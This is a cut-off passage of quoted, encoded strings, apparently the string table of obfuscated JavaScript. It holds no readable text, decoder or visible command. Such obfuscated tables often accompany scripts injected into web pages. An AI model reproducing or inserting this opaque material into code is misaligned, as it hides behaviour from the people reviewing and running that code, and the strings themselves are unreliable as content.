,'bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq','W6ldQ8oxC8k4','W7PlymkCWP0','qSo3d8k9jq','W4/cO198W7K','D8kYA2qL','WO/dK8kGjZe','pmkkb8oxW4C','WPDNWOJcO0G','eSkRW6xcSey','W7L3FCkHWQm','W4nuW6ORkG','WRqjWP3dLK0','WPLqW5ldLmkO','B3ddMSoBqq','WO/cQW84W7e','W41xDmkQWPa','WQrpW5NcTqC','omkde8okW4y','WQaUdmo7na','WR0aW7FdHea','W53cRWeAW5q','lCkNzWFdJG','WO3dShrtWRO','W5/cTLegWP0','W5xcMrWEW4y','WQ0YWRKRrq','j8kaeCotW40','WQLmW4tcS8oD','W4S0WP8aEG','eCkBWQ/dUCkb','WPpdS8oYWP9o','WPq7vgGn','pSo8hr7dRa','ASoZW60HWOy','WRXnWQ3cGK8','W7BdKSkwWRJcRq','iJSTFcW','fSk/e8opW4O','WRmRpeiR','bSoKWR3cTSoj','W6JdQCkfW4ddKa','b8o3nqpdRW','WPddV8kUWP/cTmoOW4C','WRTNWPxcTKS','W6FdP8ogC8kS','WQhcQJ8RW5q','dCkZW67cR1m','FatdU8ouW7i','y8o9DWldSW','lHxcRmomWR4','hSkrW4VcQmoO','rWJdNmk1WOK','emkhWOZdPCk/','WPblWRtcGsS','WOnaW4FcVSoQ','WQu4WQGPsW','W6Oqjmohpa','mHdcQmocWR4','BSomaSkKgq','W4ZdNSogECk1','ECk1C3KM','W4znW6i0oG','W4/cPIulWPK','W6qFjbJcIq','WQdcNaH3hq','imkpW5D4jW','j8oYaXRdRq','gmkDed3dVW','BHlcISkGW6m','ee06W73cJq','aSo4WQpcQmon','WRCBWP/dKKK','W7uTaSogjW','yCo2W64YWOi','W6xdICkuWR/cTq','W6bLymkIW7O','cCoJksddVW','WOCKW7ZdV0O','iZGbuqm','W5XgFmkYWOi','WQNcUWDOoq','W5NcMYuQWR4','zH7dQmojW6K','C8oUW64HWOG','W4ddNCkQWP/cKq','WQW7emoSmG','WR8gW6pdHuW','WPZcIqztpa','W7ldUSoAFCk/','iJOgCJu','rgBdI8k1W48FW4r7W6BcNSo6','WP4+EtVcQW','FhNdSmoMrq','sYNdNmk1WOK','zHtdT8o9W68','A8oTW5dcG3q','W6tdMmkCWRJcRG','W6BcO0HiW7O','zGJdUSozW6m','WRzXWOpdVvu','peqAWOtcJG','FftdPSoQrG','WQ/cJ8oAbv0','mCk8BqldGq','W6XZWOrxW7C','W74Ak8oBnW','W63dU8opFCkv','WQX0WOhdPf4','W4jsDmkRWPW','t8oOW5JcQfi','hKfUW73cQq','fJiStJW','W5PdB8kGWPG','WR8lW6hdNKW','W4lcVgb9eG','hCkgWOFdNSk5','qqFdSmoTW5m','FSoPW6a/WPS','q8kFrxBdHa','m8kgd8oDW4G','WQS2f2ap','yCkqsvCf','W4mdg8kPxW','WOGvieip','W78tomoapG','WOBdGhnWWPm','tSkzEgGY','nr3cUCojWPO','h8kyWQZdJSkG','h8oZWRBcVCot','kmo4WQVcQ8o8','WQLyW5VcRmoD','W77dOSowWP9J','WPOAWQmbsG','BmoNW6mXWOm','ACojiNxdNG','nSkxrs7dRa','W4ldTmkLWONcVq','k8oWhmo4','W5rpW60Rpq','wmoZW4eCWPS','ESoLaCogeW','W6BdOCovzmk9','oIayWRBcSa','W7lcKuD0W7q','W5NcPauAW4q','f3BcSmoHhq','WRO4WQy/rq','WR8BW5JdOhC','W6hcQhTtW6C','iSkDW4rNpG','W4zeW7yZlq','W7JdPCoHWRPy','vhJdLmksFq','W4arWOxdI2G','WQC8WOq7rq','W4JcMYrBpNHV','BhhdHCoNEq','W7JcQ18lWPa','WRNdM8kJneC','WO/cRSopov4','orFcT8ouWRi','yIpdTCoQW44','bZe5xIm','WQpcKW4yW5u','W5BcNgyOW4S','W63cNejHW78','hZv7WORcPq','FmkQdhWO','WR9wW5FcV8oD','WQLYWP/dQ1e','B3ddMSo4EG','WPdcRqFdP8kS','f8kWW43cKMe','A8kzWRVcT0y','WQNdRLn+WRu','WPbLWQBcPIi','WOq1lv4s','aeatWOBdPG','W67dHCkgWQ/cKq','W5pdJCoxlvS','W4P7rYRdLa','W5nKW5m5kG','W67cQ31FW7i','W6XQWRDoW5O','yCo9W6OJWPy','WOq2DZ/cTq','W6PbamkGWQy','bJeNtti','W4FcG35vW5m','WR8sWP3dNu0','WRpcQbTZmq','WQLSWP7dUuq','W6f/WOXlW70','pa7cU8owWQW','dSkluWtdJa','W5ZcPbizW4O','W4/dM8oKeu8','iJLMaHtcImkaWPiIW43cG8kf','jmo9bHxdQG','W7NdKcCMW4K','WR7cGsJdISku','WQbsW5pcPmon','vSoqW4SJWQe','WRZcICoxj34','WOWNDZxcRa','W5ddLSolkey','j8o7fqFdOW','W6/dHSo3WRHL','WPq6bmkbmG','d8kFWQ7dICkN','WPNdK3TXWO4','bSkDB8obW4a','W61guJVdHW','WPjRWRJcTtW','u8o1bCkbhq','q8kvWO3cSua','W4utWQ15W7C','W6KflrpcMG','W7nybsJdPq','bCoWew/cIa','WPddGSkTnYK','j2GJWR7cOG','WOjFW4ZdICk0','W4TqW74qhq','sCkYWPhcN1i','xmoGaSkSja','rYNdPmoyW4m','iH/cQ8ohWR0','W6NcUWCBW4O','zCkRCMCM','WP8GBshcRG','WQa1W60mf8oLWPxdJG','WRVcVaTNjG','W4LDW6mMkG','efpcMCocka','WQ86WQaQra','W6VdUCoLWQTm','oCkOW5jNmq','ovrNdHC','WQxcHttdNmkz','wxGrwue','WPWvnw8u','zuq5u0a','WRHXWO7dP2K','wGddKmolW74','F8k6y17cPW','m8kidmovW4m','dmojW77cJhi','W5VdImoAk0O','mxFcKmoypG','W5nDW7q0ka','W4xcTXqkW4W','hSoOWRZcN8o3','WPKZWPeOEq','W4rlBmk8WP0','WP3dGM5OWOW','gmklWQddICkG','W6FdUCkpWP/cLW','f8k3WO3dHmkp','W4RdSSkpWPtcIq','W57cHe86WRu','DCoSjSkCrW','WQVcSW1NoW','pv3cTmoxea','bMegWR/cUG','WPOVamoveG','WRj2WOVcGK8','WQVcKtldGSkm','WPlcUGJcOmkG','WP7cPW7dJCkv','gCk/W63cUeG','W5blW7qNpq','WPhdOSkjos8','eSkCWQBdNmkT','bt5qq0S','WQhcGYmeW7O','W7pcGfT6W7W','WPTyWRZcSba','C8kNxwNdHq','WOPMW5/cISox','WObaW5BdI8kG','FNtdUSo6xa','WP4/EdVcVG','kvWxWOtcMq','a8kAWQddImk8','BmoOW7K5WOi','WQJcUWnPjW','W4hdGmoQgCkz','W6ddHSkiWRdcTq','W4ddJNGhrHDXW6KEWQigjW','cYeIvYe','uCoqW57cIwi','WPGGEdZcOW','yHxdV8oFW64','WQRcTXDtfq','WQCgW6hdN0S','dSkYEIFdIq','WOD+WR7cVti','vvm1ruO','pCkPDHpdQa','ctmSuYi','aCkMESkRW44','vSoXW6FcO1i','W6WFi8oCmG','W49aidddLG','WRWzW6ZdNK8','b8kjWQFdG8k8','W4Pba8k+WRC','WRD1W4NdP8kp','vSkoWPFcO0m','hLXUW73cOq','W7RcPx1XW5m','Cmo2W4tcHg4','WPr5W4NcVa','W49jyCkOWOi','WPaGnvKq','W6BdJmkEWQNcSG','r8oAW7RcO3u','W6dcQr4yW6O','dmo0W4dcRLK','WPFdKgvxW6a','W7X4WO9uW7e','s8o0g8k4mW','WQXMW5FcRSoO','WPtcV8kxgZa','WPldI8k1kdu','W6RdKCkwWRdcVq','W6BdMCkNWPpcNW','Dmo8W6O9WPq','WPxdGM9XWOG','WPO2CdZcTq','WOnDWRVcUti','W6VcNfT1W7C','W6iskXlcGa','WOmXfZah','f184WRBcRa','t2BdNSoUzW','lu3cTmoyfa','WPtdN8k8oY8','W5TxW6y7oq','W6GOcCo9aW','WPL5WQ/cUYK','gCkAWOFdVSk3','WQ9hWO/dP3G','W6NdR8kWWPtcJa','W5TizmkGWRu','W6zPfSokWQq','WQyeebVcVq','Fmo2W641WPy','t8oReCk8jq','A8o1W4RcQ34','j8ksnmk+WQO','fZ4Hssy','WQe6WPtdLee','WQe1WR4+tG','W5pcQZNdLmkl','WRbfW5JcS8ov','pSkkfSobW4W','W5G8WPahDq','W5PBoZVdLW','W6ldPmoQxSkF','mCo/bHxdPa','WQNdMw9bW7u','W41eosVdGq','WPqEamoOra','C8oTW6KKWOC','pshcJCk6WRW','WR7cOb9ZpG','W6VdUmoeCCk7','aSoGWQZcRmou','W5bjFmkPWOm','qSoVfCkIja','W7ddVmkYkHO','WPfnW6NcTmoQ','WR4HWPqdDq','WO0SfuWn','dmkhsrJdSa','W6VdMmknWQpcVa','peNcQmoffG','WQxcNW/dQ8kd','W7ddTCknWPJdKa','W53cG104WQy','nmkxW6ZcNx8','WPddJxPKWPK','duhcSmoicW','W5ThACkUWOi','W4NdGCoome8','WRWhW6ddH10','W6eriCoDmG','iKGyWOFcJW','W5FcHf8/WRi','WQXMWP/dTfS','WQGjWPtdHu0','WPRdNM55WP4','kvtcVCovfW','paFcVmouWRG','t8k+WPBcVva','WPWyusZcRa','WPWria','W6qMp8o/nG','qKydCxy','CCkOshNdHa','W7zlW5tdGCk0','dJG9Dcq','W7KckGpcMa','W4LMbctdNG','W5FcIbD0fq','WOCLWPpcVuG','fmkyWRxdImk0','lSoRbaldQa','WORdImk2huq','fCkWCs7dGq','WR1nW5tcTCod','WQSMbmoVnW','BSk4shJdIG','zCk3x3tdLq','W5JdH8oRWRnf','W6VdImkjWQhcSa','b1FcM8ociG','W65IjcpdHW','bmoNWRpcV8oc','W5FcLqTMiW','pmoIeW7dVG','WO0yWOddGNq','gSk0jmoeW7a','aCk3W6ZcQ1G','W5OXiGRcQW','x8o3kSkLga','C8kFtgmb','W7zVWPvpW74','kmo7ACkLWQ8','EspdT8ocW4y','W6BcGYi3W7y','WPBcVriMW68','ht4LwZq','oZmNquS','W4BcQ1D+W7G','o8oRaGtdQW','y8o2W4hcHhS','W5RcQaiAW5K','lLpcSmoqba','WRyQWRW8BW','o8kEW4zTka','yaFdOSogW6q','WRuZh8o4oW','mKytWOFcNq','W5FcRqnBgq','Dmo0W6qPWPu','W6/cK157W7G','W7mznCokpG','he0rWQhcJW','WR5zBZxcMG','W6FdLmkJagC','WRvfW7pdI8kj','gmkygCoWW7C','dmkKBItdJW','W7lcI15QW78','W7BdL8kiWRpcUW','g8kerW/dPG','br7cP8osWQ4','W64MaSoysG','WPtdHSkZptm','amkDrX3dTG','WQ1UWONdR1a','b3FcUmoNmW','cmo5WRBcQmoo','oSkEWQpdNCkM','WOa6EtRcUa','W6XLzmk8WPu','WRldVmkJjeq','gSownZJdHW','bSo6WRFcV8oj','qConjmkooq','WRRcHCo6aLq','qmkiWRRcLL4','W63dI8kuWQhcVa','iCkvWORdR8k8','WO3cPSoOjtK','qCkkWPVcVfG','eSkfvHJdTG','hKvUW73cQG','W6FdQ8kJnwy','g8kBtHpdTW','W47cJCo0WR9z','WQJcUsP0mG','gSk1W7RcRLW','zqNdSSoiW70','imofWQJcKCo9','WPWKAt7cUG','W4xcHL0SWR8','W63dNCo7rmkU','k8oFWOVcN8oS','ymoUW6SWWPy','WRtdSmoucXO','WOyussRcJW','WQmoW6ZdHui','umoVaCkRjG','DSonlmkPoq','e8k8WQZdUmk3','WROZhmoEjW','WPRdIgf4WOe','W7hcNCoDxSk+','DCoYW5FcNx8','W4hcGfWGWRi','W4ddMSoIdfe','W6RdT8oPWQnf','ymkRD3yI','rKCdEM8','W6xdR8o1WRTh','WR0+W6NdHei','WPGdWOdcTaa','W4hcVgPhWPy','aJGJtdW','waZcJCowWR4','gZlcKCocWR4','WRGcW63dGvK','DSojiMxdMW','W6ldTSooFCk7','hSkfqcBdQW','WPxdUmkBncK','W5bmW7CQkG','juWtWOBcHG','fSkdWRFdKmk8','WRWiW6ZdGfK','WO8HFZtcOW','WPhdTImcWOVcIConW7qTmr4','W5TpoZFdKq','WOLeW57dLSkZ','WRHxWRG7yW','WRJcT0yXWOu','ofqpWPdcIG','gSo0hw/cIa','lmoChJNcNq','pCo5ialdSW','fSk/fCoOW4y','zXddT8ouW7m','rvavDMa','WQCbW7ddHu8','W6xdJ8ktWR7cSq','fg7dSCoLra','WR5qW5hcRSoe','tmkEWORcT14','WPpcOmojm04','gSo9WPFdHCkb','g8kutrldSW','ySkWDf7cQa','WRqtfgW','WP1KWQRcPIS','W5ZcQmk6uvq','W7RcNGS7W60','W7xcSr4zWOa','W5NcOc8yW5G','btOguaa','W7arpXVcNq','oCktW55LoG','W5RdLColkvW','W6xdHCkNWONcKq','W7JdUCknWQpcJq','oSkdW551kG','WOZcPx1DWOu','o1yFWPJdSW','W4jYW6eqjG','omkbcmoaW5i','WP/dVmobicG','hmkcWRxdM8k6','pSoWWPdcNCo0','iSkhb8obW7e','W7WfpXVcNa','WPtcHGldJ8kx','W4JdGmozlv0','eCkxWOpdJCkl','W4Pkz8kPWOy','WP5QW6NdN8kv','FmkUWQBcGwa','WP4XFsVcVG','WOi2pLKC','W6pdKmoQWPtcJa','WQ85WRdcLCoh','WOiXk1Oq','WRXsW5dcVSol','W5RdISoajue','bSkwWQRdJmkS','sSkIy1ZdJW','pmkuWQBdUmoa','CSkkCgqQ','WP/cQmocjKy','W5hdNCkuWR7cRG','oSkkemomW4m','W51wD8kIWOu','uCkKWPBcNLa','W4/cK1D+W5S','WRGkW6xdNfC','W4zlW6mNjW','W65qfSokWPG','W4xdVCoGkva','qSkOWQBcP3O','WP4pWP8QtW','WP1ZW5dcVSkU','W5rGW6e4gW','W43cKfrDW7m','s8krWOFcOuu','WOKIlueE','B8k9swBdIG','W6hdLmoItwm','W7b5orhdIW','W6btWOLzW7O','WPu3oe4z','W6VcNKTGW7e','FLGmDee','WQSwb8oBmG','WOqBkgC6','WQBcLYSIWOG','W7JcNKP5W78','W6tdK8koWQJcVa','c3OgWRtcKG','jJGMEJu','m1lcSCoccW','W5CIWOukzW','q8oCrfddSW','W6tdQ8oIdKS','oSkyfSokW5y','hCo2ebJdPa','WRy7gCoYkq','W6Cqn8oioG','imo9fGldRa','W63dSmoaWRLC','CSokW7FcV3i','BxFdM8o2zG','A8o8W603WPC','DNNdHCoWEG','WOPOWO/dQ04','omoOWQFdGCkN','WOVdUSkZkGW','lv3cRSo9iW','W5ftWOzDW7a','ymkSENOP','W6NdQ8o8WQfF','irFcS8owWRy','WQSaW6BdNuK','gSkeWQBcT8o1','W6ldHCkMWPRcMG','WOz6WONcNGa','W5uFWOG7wq','W6TbW6eRlq','WRaWh8oxW6hdL3ldHNhcKLZdTa','nSkrbSoqW40','W7pdJSkgWQJcVW','WRtcUH5NjG','W53cTmkAW4RdIq','WRhcImo6fa','WQj5WPRdTLW','WP/dK39ZWRy','DCkCvvFdMa','WR9HW7hcISk+','W4xdUSoFuSkS','W4NcVHmvW5G','WQC/WRKGvG','W68ynHJcGa','WRzOWO7dVIW','gcasDYe','W5tdHCk3WRlcSa','WQ91W5tcImo3','tmkoWOFcT18','WORcG8oEp3i','nmkFWPBdOCkI','quytz2W','WQ/cGsJdGCkf','W6FdMbLFWOi','ACkAWRdcNxa','W5SQWRedBW','WPLrW4FdK8kX','dKddKCoeeW','WQpcRXTTjW','WQ/cIWmxW4C','W4tdKSodiK4','W4SSo8oBiG','WPnqW7FcVCoM','WPDqW7/dK8oN','WQyKec/cSq','C8k2Bwa0','DCo6W5RcHhS','BSkGyxOX','WOvOWRVcOsC','mKerWPxcNW','WRPOWPNdRK4','W6aklSouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe